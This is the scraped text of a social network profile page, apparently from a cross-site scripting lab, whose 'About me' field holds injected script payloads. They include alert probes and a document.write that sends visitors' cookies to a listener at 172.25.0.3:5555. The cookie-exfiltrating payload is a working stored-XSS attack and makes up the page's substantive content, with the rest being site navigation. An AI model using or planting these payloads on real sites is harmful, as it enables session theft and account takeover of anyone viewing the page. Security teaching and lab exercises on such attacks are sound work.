 One Bad Place
Activity Blogs Bookmarks Files Groups ▼ More
Alice
About me
// <![CDATA[ alert('XSS'); // ]]>
// <![CDATA[
alert(document.cookie);
// ]]>
// <![CDATA[
document.write('<img src=http://172.25.0.3:5555?c='+
escape(document.cookie) + '>');
// ]]>
Add friend
Report user
Send a message
Blogs
Bookmarks
Files
Pages
Wire posts
Report this